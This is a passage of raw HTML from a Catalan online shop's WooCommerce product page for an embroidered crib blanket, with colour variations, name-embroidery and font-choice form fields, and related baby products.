                <a itemprop="url" href="https://www.brodatsfilafil.com/cart/" class="qbutton white view-cart">Cart <i class="fa fa-shopping-cart"></i></a>
				<span class="total">Total:<span><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
	</div>
</div>
		</div>
		</div>
	                                            <div class="side_menu_button">
                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                							    <nav class="mobile_menu">
	<ul id="menu-main-menu-1" class=""><li id="mobile-menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.brodatsfilafil.com/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.brodatsfilafil.com/shop/" class=""><span>Shop Online</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.brodatsfilafil.com/serveis/" class=""><span>Què fem</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.brodatsfilafil.com/nosaltres/" class=""><span>Nosaltres</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.brodatsfilafil.com/contactar/" class=""><span>Contactar</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>                                                                                        </div>
                    </div>
                                    </div>
            </div>
        </div>
</header>	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
        
    				<div class="container">
										<div class="container_inner default_template_holder clearfix" >
	
            <div class="woocommerce-notices-wrapper"></div>
	<div id="product-474" class="qode-product-with-gallery product type-product post-474 status-publish first instock product_cat-baby-shop has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.brodatsfilafil.com/wp-content/uploads/2020/10/Mantas-300x300.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.brodatsfilafil.com/wp-content/uploads/2020/10/Mantas.jpg"><img width="600" height="450" src="https://www.brodatsfilafil.com/wp-content/uploads/2020/10/Mantas-600x450.jpg" class="wp-post-image" alt="" loading="lazy" title="Mantas" data-caption="" data-src="https://www.brodatsfilafil.com/wp-content/uploads/2020/10/Mantas.jpg" data-large_image="https://www.brodatsfilafil.com/wp-content/uploads/2020/10/Mantas.jpg" data-large_image_width="1000" data-large_image_height="750" srcset="https://www.brodatsfilafil.com/wp-content/uploads/2020/10/Mantas-600x450.jpg 600w, https://www.brodatsfilafil.com/wp-content/uploads/2020/10/Mantas-300x225.jpg 300w, https://www.brodatsfilafil.com/wp-content/uploads/2020/10/Mantas-768x576.jpg 768w, https://www.brodatsfilafil.com/wp-content/uploads/2020/10/Mantas-800x600.jpg 800w, https://www.brodatsfilafil.com/wp-content/uploads/2020/10/Mantas-700x525.jpg 700w, https://www.brodatsfilafil.com/wp-content/uploads/2020/10/Mantas.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.brodatsfilafil.com/wp-content/uploads/2020/10/Mantas-doudou-300x300.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.brodatsfilafil.com/wp-content/uploads/2020/10/Mantas-doudou.jpg"><img width="300" height="300" src="https://www.brodatsfilafil.com/wp-content/uploads/2020/10/Mantas-doudou-300x300.jpg" class="" alt="" loading="lazy" title="Mantas-doudou" data-caption="" data-src="https://www.brodatsfilafil.com/wp-content/uploads/2020/10/Mantas-doudou.jpg" data-large_image="https://www.brodatsfilafil.com/wp-content/uploads/2020/10/Mantas-doudou.jpg" data-large_image_width="1000" data-large_image_height="750" srcset="https://www.brodatsfilafil.com/wp-content/uploads/2020/10/Mantas-doudou-300x300.jpg 300w, https://www.brodatsfilafil.com/wp-content/uploads/2020/10/Mantas-doudou-150x150.jpg 150w, https://www.brodatsfilafil.com/wp-content/uploads/2020/10/Mantas-doudou-570x570.jpg 570w, https://www.brodatsfilafil.com/wp-content/uploads/2020/10/Mantas-doudou-500x500.jpg 500w, https://www.brodatsfilafil.com/wp-content/uploads/2020/10/Mantas-doudou-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div data-thumb="https://www.brodatsfilafil.com/wp-content/uploads/2020/10/lletres-300x300.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.brodatsfilafil.com/wp-content/uploads/2020/10/lletres.jpg"><img width="300" height="300" src="https://www.brodatsfilafil.com/wp-content/uploads/2020/10/lletres-300x300.jpg" class="" alt="" loading="lazy" title="lletres" data-caption="" data-src="https://www.brodatsfilafil.com/wp-content/uploads/2020/10/lletres.jpg" data-large_image="https://www.brodatsfilafil.com/wp-content/uploads/2020/10/lletres.jpg" data-large_image_width="1000" data-large_image_height="750" srcset="https://www.brodatsfilafil.com/wp-content/uploads/2020/10/lletres-300x300.jpg 300w, https://www.brodatsfilafil.com/wp-content/uploads/2020/10/lletres-150x150.jpg 150w, https://www.brodatsfilafil.com/wp-content/uploads/2020/10/lletres-570x570.jpg 570w, https://www.brodatsfilafil.com/wp-content/uploads/2020/10/lletres-500x500.jpg 500w, https://www.brodatsfilafil.com/wp-content/uploads/2020/10/lletres-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</figure>
</div>
<div class="qode-single-product-summary">
	<div class="summary entry-summary">
		<div class="clearfix">
			<h1 class="product_title entry-title">Manta per la cuna</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>28,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Manta molt suau per la cuna, de 120cm x 140cm.</p>
<p>Les mantes tenen a conjunt el Doudou també molt suau, són tot un èxit.</p>
<p>El <strong>brodat està inclòs en el preu</strong> i es broda amb el color a tó més pujat.</p>
<p><em>Instruccions</em>: Selecciona el color, escull el tipus de lletra i indica el nom que hi vols brodar.</p>
</div>
	
	<form class="variations_form cart" action="https://www.brodatsfilafil.com/producte/manta-per-la-cuna/" method="post" enctype='multipart/form-data' data-product_id="474" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Blau&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;Mantas&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas-600x450.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas-600x450.jpg 600w, https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas-300x225.jpg 300w, https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas-768x576.jpg 768w, https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas-800x600.jpg 800w, https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas-700x525.jpg 700w, https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:750,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas-300x300.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:300,&quot;gallery_thumbnail_src_h&quot;:300,&quot;thumb_src&quot;:&quot;https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:420,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:480,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;step&quot;:1},{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Rosa&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;Mantas&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas-600x450.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas-600x450.jpg 600w, https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas-300x225.jpg 300w, https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas-768x576.jpg 768w, https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas-800x600.jpg 800w, https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas-700x525.jpg 700w, https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:750,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas-300x300.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:300,&quot;gallery_thumbnail_src_h&quot;:300,&quot;thumb_src&quot;:&quot;https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:420,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:481,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;step&quot;:1},{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Gris&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Esgotat&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;Mantas&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas-600x450.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas-600x450.jpg 600w, https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas-300x225.jpg 300w, https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas-768x576.jpg 768w, https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas-800x600.jpg 800w, https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas-700x525.jpg 700w, https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:750,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas-300x300.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:300,&quot;gallery_thumbnail_src_h&quot;:300,&quot;thumb_src&quot;:&quot;https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:420,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:482,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;step&quot;:1},{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Blanc&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Esgotat&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;Mantas&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas-600x450.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas-600x450.jpg 600w, https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas-300x225.jpg 300w, https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas-768x576.jpg 768w, https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas-800x600.jpg 800w, https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas-700x525.jpg 700w, https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:750,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas-300x300.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:300,&quot;gallery_thumbnail_src_h&quot;:300,&quot;thumb_src&quot;:&quot;https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:420,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:483,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;step&quot;:1}]">
				
					<table class="variations" cellspacing="0">
				<tbody>
									<tr>
                        <td class="label"><label for="color">Color</label></td>
                        <td class="value">
                            <select id="color" class="" name="attribute_color" data-attribute_name="attribute_color" data-show_option_none="yes"><option value="">Trieu una opció</option><option value="Blau" >Blau</option><option value="Rosa" >Rosa</option><option value="Gris" >Gris</option><option value="Blanc" >Blanc</option></select><a class="reset_variations" href="#">Netejar</a>                        </td>
					</tr>
								</tbody>
			</table>
			
			<div class="single_variation_wrap">
				<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
<div id="ppom-box-4" class="ppom-wrapper">


	<!-- Display price table before fields -->
	
	<!-- Render hidden inputs -->
	
<input type="hidden" id="ppom_product_price" value="28">

<!-- it is setting price to be used for dymanic prices in script.js -->
<input type="hidden" name="ppom[fields][id]" id="ppom_productmeta_id" value="4">

<input type="hidden" name="ppom_product_id" id="ppom_product_id" value="474">

<!-- Manage conditional hidden fields to skip validation -->
<input type="hidden" name="ppom[conditionally_hidden]" id="conditionally_hidden">

<!-- Option price hidden input: ppom-price.js -->
<input type="hidden" name="ppom[ppom_option_price]" id="ppom_option_price">

<input type="hidden" name="ppom_cart_key" value="">

<input type="hidden" name="add-to-cart" value="474"/>

<div id="ppom-price-cloner-wrapper">
	<span id="ppom-price-cloner">
		<span class="ppom-price"></span>&euro;	</span>
</div>

	<div class="form-row ppom-rendering-fields align-items-center ppom-section-collapse">

		
		<div data-data_name=nom_a_brodar  data-type="text" class="ppom-field-wrapper ppom-col col-md-12 nom_a_brodar ppom-wrapper_outer-nom_a_brodar ppom-id-4 ppom-c-show">
<div class="form-group ppom-input-nom_a_brodar">

	<!-- If title of field exist -->
			<label class="form-control-label"
			   for="nom_a_brodar">Nom a brodar<span class="show_required"> *</span></label>
	
	<input
			type="text"
			name="ppom[fields][nom_a_brodar]"
			id="nom_a_brodar"
			class="form-control text ppom-input ppom-required"
			placeholder="Escriu aquí el nom que vols brodar"
			autocomplete="off"
			data-type="text"
			data-data_name="nom_a_brodar"
			data-title="Nom a brodar"
			data-price=""
			data-onetime=""
			data-taxable=""
			data-without_tax=""
						value=""
			
			data-errormsg=""maxlength=""minlength=""	>
</div>
</div><div data-data_name=escull_el_tipo_de_lletra  data-type="select" class="ppom-field-wrapper ppom-col col-md-12 escull_el_tipo_de_lletra ppom-wrapper_outer-escull_el_tipo_de_lletra ppom-id-4 ppom-c-show">
<div class="form-group ppom-input-escull_el_tipo_de_lletra">

	<!-- if title of field exist -->
			<label class="form-control-label"
			   for="escull_el_tipo_de_lletra">Escull el tipo de lletra<span class="show_required"> *</span></label>
	
	<select
			id="escull_el_tipo_de_lletra"
			name="ppom[fields][escull_el_tipo_de_lletra]"
			class="select ppom-input ppom-required form-select"
			data-data_name="escull_el_tipo_de_lletra"
			
			data-errormsg=""	>

		
			<option
					value=""
					class="ppom-option- ppom-variable-option "
					data-price=""
					data-optionid=""
					data-percent=""
					data-label=""
					data-title="Escull el tipo de lletra"
					data-onetime=""
					data-taxable=""
					data-without_tax=""
					data-data_name="escull_el_tipo_de_lletra"
					data-option_weight=""
					 selected='selected'			>Escull una lletra</option>

			
			<option
					value="Lletra 1"
					class="ppom-option-lletra_1 ppom-variable-option "
					data-price=""
					data-optionid="lletra_1"
					data-percent=""
					data-label="Lletra 1"
					data-title="Escull el tipo de lletra"
					data-onetime=""
					data-taxable=""
					data-without_tax=""
					data-data_name="escull_el_tipo_de_lletra"
					data-option_weight=""
								>Lletra 1</option>

			
			<option
					value="Lletra 2"
					class="ppom-option-lletra_2 ppom-variable-option "
					data-price=""
					data-optionid="lletra_2"
					data-percent=""
					data-label="Lletra 2"
					data-title="Escull el tipo de lletra"
					data-onetime=""
					data-taxable=""
					data-without_tax=""
					data-data_name="escull_el_tipo_de_lletra"
					data-option_weight=""
								>Lletra 2</option>

			
			<option
					value="Lletra 3"
					class="ppom-option-lletra_3 ppom-variable-option "
					data-price=""
					data-optionid="lletra_3"
					data-percent=""
					data-label="Lletra 3"
					data-title="Escull el tipo de lletra"
					data-onetime=""
					data-taxable=""
					data-without_tax=""
					data-data_name="escull_el_tipo_de_lletra"
					data-option_weight=""
								>Lletra 3</option>

			
			<option
					value="Lletra 4"
					class="ppom-option-lletra_4 ppom-variable-option "
					data-price=""
					data-optionid="lletra_4"
					data-percent=""
					data-label="Lletra 4"
					data-title="Escull el tipo de lletra"
					data-onetime=""
					data-taxable=""
					data-without_tax=""
					data-data_name="escull_el_tipo_de_lletra"
					data-option_weight=""
								>Lletra 4</option>

			
			<option
					value="Lletra 5"
					class="ppom-option-lletra_5 ppom-variable-option "
					data-price=""
					data-optionid="lletra_5"
					data-percent=""
					data-label="Lletra 5"
					data-title="Escull el tipo de lletra"
					data-onetime=""
					data-taxable=""
					data-without_tax=""
					data-data_name="escull_el_tipo_de_lletra"
					data-option_weight=""
								>Lletra 5</option>

			
			<option
					value="Lletra 6"
					class="ppom-option-lletra_6 ppom-variable-option "
					data-price=""
					data-optionid="lletra_6"
					data-percent=""
					data-label="Lletra 6"
					data-title="Escull el tipo de lletra"
					data-onetime=""
					data-taxable=""
					data-without_tax=""
					data-data_name="escull_el_tipo_de_lletra"
					data-option_weight=""
								>Lletra 6</option>

			
	</select>

</div>
</div><div data-data_name=color_brodat_sobre_blanc  data-type="text" class="ppom-field-wrapper ppom-col col-md-12 color_brodat_sobre_blanc ppom-wrapper_outer-color_brodat_sobre_blanc ppom-id-4 ppom-c-show">
<div class="form-group ppom-input-color_brodat_sobre_blanc">

	<!-- If title of field exist -->
			<label class="form-control-label"
			   for="color_brodat_sobre_blanc">Color brodat sobre blanc</label>
	
	<input
			type="text"
			name="ppom[fields][color_brodat_sobre_blanc]"
			id="color_brodat_sobre_blanc"
			class="form-control text ppom-input"
			placeholder=""
			autocomplete="off"
			data-type="text"
			data-data_name="color_brodat_sobre_blanc"
			data-title="Color brodat sobre blanc"
			data-price=""
			data-onetime=""
			data-taxable=""
			data-without_tax=""
						value=""
			
			data-errormsg=""maxlength=""minlength=""	>
</div>
</div>
		
	</div> <!-- end form-row -->


	<!-- Display price table after fields -->
	<div id="ppom-price-container" class="ppom-price-container-474"></div>

	<div id="ppom-error-container" class="woocommerce-notices-wrapper"></div>

	<div style="clear:both"></div>

</div>  <!-- end ppom-wrapper -->

		<div class="quantity buttons_added">
		<input type="button" value="-" class="minus" />
		<input type="text" id="quantity_6971f5c8b6e52" step="1" min="1" max="" name="quantity" value="1" title="Un" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="Manta per la cuna quantity" />
		<input type="button" value="+" class="plus" />
	</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Afegeix a la cistella</button>

	
	<input type="hidden" name="add-to-cart" value="474" />
	<input type="hidden" name="product_id" value="474" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
			</div>
			
							
			</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Categoria: <a href="https://www.brodatsfilafil.com/shop/baby-shop/" rel="tag">Baby Shop</a></span>
	
	
</div>
	
		<div class="q_accordion_holder toggle boxed woocommerce-accordion">
			
				<h6 class="title-holder clearfix additional_information_tab">
					<span class="tab-title">Additional Information</span>
				</h6>
				<div class="accordion_content">
					<div class="accordion_content_inner">
						

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_color">
			<th class="woocommerce-product-attributes-item__label">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p>Blau, Rosa, Gris, Blanc</p>
</td>
		</tr>
	</table>
					</div>
				</div>

			
            		</div>

	
		</div><!-- .clearfix -->
	</div><!-- .summary -->
	
	</div>		
		<div class="related products">
		
		<h3 class="qode-related-upsells-title">Altres productes</h3>
		
		<ul class="products">		
					
			
	<li class="qode-product-with-gallery product type-product post-455 status-publish first instock product_cat-baby-shop has-post-thumbnail shipping-taxable purchasable product-type-variable">
		
    <div class="top-product-section">

        <a itemprop="url" href="https://www.brodatsfilafil.com/producte/sobres-pique/" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="https://www.brodatsfilafil.com/wp-content/uploads/2020/10/sobres-grans-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.brodatsfilafil.com/wp-content/uploads/2020/10/sobres-grans-300x300.jpg 300w, https://www.brodatsfilafil.com/wp-content/uploads/2020/10/sobres-grans-150x150.jpg 150w, https://www.brodatsfilafil.com/wp-content/uploads/2020/10/sobres-grans-570x570.jpg 570w, https://www.brodatsfilafil.com/wp-content/uploads/2020/10/sobres-grans-500x500.jpg 500w, https://www.brodatsfilafil.com/wp-content/uploads/2020/10/sobres-grans-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="https://www.brodatsfilafil.com/producte/sobres-pique/" data-quantity="1" class="button product_type_variable add_to_cart_button qbutton add-to-cart-button" data-product_id="455" data-product_sku="" aria-label="Selecciona opcions per a &ldquo;Sobre de piqué&rdquo;" rel="nofollow">Selecciona opcions</a></span></span>
    </div>
    <div class="product-categories"><a href="https://www.brodatsfilafil.com/shop/baby-shop/" rel="tag">Baby Shop</a></div>    <a itemprop="url" href="https://www.brodatsfilafil.com/producte/sobres-pique/" class="product-category product-info">
        <h6 itemprop="name">Sobre de piqué</h6>

        
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>16,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
    </a>

    
</li>		
					
			
	<li class="qode-product-with-gallery product type-product post-375 status-publish instock product_cat-baby-shop has-post-thumbnail shipping-taxable purchasable product-type-variable">
		
    <div class="top-product-section">

        <a itemprop="url" href="https://www.brodatsfilafil.com/producte/pitet-goma/" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="https://www.brodatsfilafil.com/wp-content/uploads/2020/10/Pitets-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.brodatsfilafil.com/wp-content/uploads/2020/10/Pitets-300x300.jpg 300w, https://www.brodatsfilafil.com/wp-content/uploads/2020/10/Pitets-150x150.jpg 150w, https://www.brodatsfilafil.com/wp-content/uploads/2020/10/Pitets-570x570.jpg 570w, https://www.brodatsfilafil.com/wp-content/uploads/2020/10/Pitets-500x500.jpg 500w, https://www.brodatsfilafil.com/wp-content/uploads/2020/10/Pitets-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />            </span>
        </a>

